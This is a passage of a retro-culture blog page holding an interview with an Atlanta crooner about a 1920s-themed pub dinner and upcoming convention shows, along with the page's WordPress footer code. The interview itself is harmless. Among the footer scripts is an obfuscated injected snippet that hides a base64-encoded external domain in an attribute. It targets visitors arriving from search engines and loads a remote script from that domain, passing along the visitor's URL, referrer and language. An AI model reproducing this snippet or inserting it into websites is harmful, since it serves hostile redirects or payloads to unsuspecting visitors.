<div>The planning of the menu was a collaboration between <strong>Chef Brian O&#8217;Rourke</strong> [of <strong><a href="https://www.meehansvinings.com/" target="_blank">Meehan&#8217;s Public House Vinings</a></strong>] and <strong>Chef  Val Domingo</strong> [of Meehan&#8217;s Public House Sandy Springs]. The food at Meehan&#8217;s surpasses any expectations you may have of eating at a pub of any kind. The atmosphere is quite quaint and comfortable with an amazing staff. Since this theme is so different from what they&#8217;ve done in the past, they asked me to do my stuff. I&#8217;m what&#8217;s called a crooner. I sing Jazz Standards dating from the 1920s to the 1950s. I cover them all. <strong>Frank Sinatra, Bing Crosby, Dean Martin, Tony Bennett</strong> and so many more. I truly LOVE what I do. I hope the guests enjoy it as much as I do.</div>
<p><em></em><br />
<em>The invitation says reservations are required. Is there any standing room, too, to hear you perform?</em><br />
<em></em><br />
Reservations are truly recommended and spaces are almost filled. I strongly suggest that people call ahead for availability.<br />
<em></em><br />
<em><a href="https://www.atlretro.com/wp-content/uploads/2013/07/nojon-onlythisprick.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-9428" title="nojon-onlythisprick" src="https://www.atlretro.com/wp-content/uploads/2013/07/nojon-onlythisprick.jpg" alt="" width="320" height="317" srcset="https://atlretro.com/wp-content/uploads/2013/07/nojon-onlythisprick.jpg 400w, https://atlretro.com/wp-content/uploads/2013/07/nojon-onlythisprick-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2013/07/nojon-onlythisprick-300x297.jpg 300w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a>Is it true you’ve also launched a burlesque ladies night out on Tuesdays? What’s that about?</em></p>
<div>The ladies night out isn&#8217;t really a burlesque event. Anyone can come out. It&#8217;s at <strong><a href="https://www.atlanticseafoodco.com/" target="_blank">Atlantic Seafood Co.</a></strong> in Alpharetta. They do a ladies night  starting at 4 p.m. featuring me and my buddy <strong>Monroe</strong> behind the bar, and live music, by <strong><a href="https://jacksonmartini.com/" target="_blank">George Martini</a></strong>, starts at 7:30.</div>
<p><em></em><br />
<em>You’re always so busy hosting and crooning. What’s next for New Orleans Jon?</em></p>
<div>After The show at Mehann&#8217;s, I begin preparing for <strong>DragonCon</strong> here in Atlanta. I&#8217;m MCing the <strong><a href="https://www.facebook.com/events/408203335954912/?ref=br_tf" target="_blank">Pool Side Pin-Up Party</a></strong> at the <strong><a href="https://www.sheratonatlantahotel.com/" target="_blank">Sheraton Atlanta</a></strong>, Friday August 30, and I&#8217;m performing in <strong><a href="https://www.facebook.com/events/209804119173665/" target="_blank">The Glamour Geek Review</a></strong> the following Saturday night!</div>
<div></div>
<p><em></em></p>
<div><em><em><strong>Meehan&#8217;s Roaring &#8217;20s Gourmet Dinner</strong> is a mouth-watering $50 five-course price fixe dinner featuring pairings with New Holland Brewing and vintage-inspired cocktails.</em></em><em>Call (404)-843-8058 to reserve your spot. For more information, including the night&#8217;s full menu, visit<strong> <a href="https://www.meehanssandysprings.com/sandy_springs_events.html" target="_blank">Meehan&#8217;s Public House Sandy Springs </a><a href="https://www.meehanssandysprings.com/sandy_springs_events.html" target="_blank">Website</a></strong> or the <strong><a href="https://www.facebook.com/events/346335465492825/" target="_blank">Facebook event page</a>.</strong></em></div>
</div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/alpharetta/" rel="tag">Alpharetta</a>, <a href="https://atlretro.com/tag/anachrocon/" rel="tag">AnachroCon</a>, <a href="https://atlretro.com/tag/atlantic-seafood-co/" rel="tag">Atlantic Seafood Co</a>, <a href="https://atlretro.com/tag/atlretro/" rel="tag">ATLRetro</a>, <a href="https://atlretro.com/tag/big-city-burlesque/" rel="tag">Big City Burlesque</a>, <a href="https://atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://atlretro.com/tag/burlesque-hall-of-fame/" rel="tag">Burlesque Hall of Fame</a>, <a href="https://atlretro.com/tag/chef-brian-orourke/" rel="tag">Chef Brian O'Rourke</a>, <a href="https://atlretro.com/tag/chef-val-domingo/" rel="tag">Chef Val Domingo</a>, <a href="https://atlretro.com/tag/cosplay/" rel="tag">cosplay</a>, <a href="https://atlretro.com/tag/dragoncon/" rel="tag">DragonCon</a>, <a href="https://atlretro.com/tag/dragoncon-cabaret/" rel="tag">DragonCon Cabaret</a>, <a href="https://atlretro.com/tag/emcee/" rel="tag">emcee</a>, <a href="https://atlretro.com/tag/evil-sarah/" rel="tag">Evil Sarah</a>, <a href="https://atlretro.com/tag/free-range-burlesque/" rel="tag">free range burlesque</a>, <a href="https://atlretro.com/tag/george-martini/" rel="tag">George Martini</a>, <a href="https://atlretro.com/tag/glamour-geek-review/" rel="tag">Glamour Geek Review</a>, <a href="https://atlretro.com/tag/jezebel-blue/" rel="tag">Jezebel Blue</a>, <a href="https://atlretro.com/tag/johnny-pine/" rel="tag">Johnny Pine</a>, <a href="https://atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/tag/lounge/" rel="tag">lounge</a>, <a href="https://atlretro.com/tag/mc/" rel="tag">MC</a>, <a href="https://atlretro.com/tag/meehans/" rel="tag">Meehan's</a>, <a href="https://atlretro.com/tag/meehans-public-house/" rel="tag">Meehans Public House</a>, <a href="https://atlretro.com/tag/moustache/" rel="tag">moustache</a>, <a href="https://atlretro.com/tag/musee-du-coeur/" rel="tag">Musee du Coeur</a>, <a href="https://atlretro.com/tag/nathaniel-self/" rel="tag">Nathaniel Self</a>, <a href="https://atlretro.com/tag/new-orleans-jon/" rel="tag">New Orleans Jon</a>, <a href="https://atlretro.com/tag/poolside-pin-up-party/" rel="tag">Poolside Pin-Up Party</a>, <a href="https://atlretro.com/tag/roaring-20s-gourmet-dinner/" rel="tag">Roaring 20s Gourmet Dinner</a>, <a href="https://atlretro.com/tag/rocakbilly/" rel="tag">rocakbilly</a>, <a href="https://atlretro.com/tag/sandy-springs/" rel="tag">sandy springs</a>, <a href="https://atlretro.com/tag/sheraton-atlanta/" rel="tag">Sheraton Atlanta</a>, <a href="https://atlretro.com/tag/southern-fried-burlesque-fest/" rel="tag">southern fried burlesque fest</a>, <a href="https://atlretro.com/tag/swing/" rel="tag">swing</a>, <a href="https://atlretro.com/tag/vinings/" rel="tag">Vinings</a>, <a href="https://atlretro.com/tag/vintage/" rel="tag">vintage</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":7515,"search_query":"","signature":"1fae8b76802291b4edd9e6ef9e08aa7f","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=063bd2bc94","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":7515,"search_query":"","signature":"1fae8b76802291b4edd9e6ef9e08aa7f","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>